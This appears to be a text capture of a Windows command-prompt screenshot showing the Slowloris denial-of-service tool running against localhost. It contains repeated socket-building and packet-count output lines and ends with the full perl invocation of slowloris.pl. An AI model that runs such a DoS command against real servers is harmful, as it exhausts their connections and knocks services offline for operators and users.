 Administrador: Símbolo del sistema
Minimiz. tamaño
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 5496 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 5566 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 5616 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 5641 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 5671 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 5671 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 5671 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 5671 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Building sockets. Building socketsSending data.
Current stats: Slowloris has now sent 5826 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 6026 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 6172 packets successfully.
This thread now sleeping for 100 seconds...
C:\Users\beats°\Desktop\slowloris.pl-master>perl ./slowloris.pl -dns 127.0.0.1 -port 49358